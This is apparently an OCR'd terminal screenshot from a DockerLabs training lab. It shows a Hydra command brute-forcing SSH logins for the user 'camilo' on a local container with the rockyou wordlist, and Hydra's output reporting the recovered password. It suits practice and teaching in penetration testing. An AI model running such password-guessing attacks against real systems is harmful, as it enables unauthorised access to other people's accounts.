 ┌──(amilcar㉿kali)-[~/Documentos/DockerLabs/Muy facil/vacaciones]
└─$ hydra -l camilo -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mil
itary or secret service organizations, or for illegal purposes (this is non-bindi
ng, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-26 20:35:4
6
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recom
mended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:1
4344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: camilo   password: password1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-26 20:35:4
8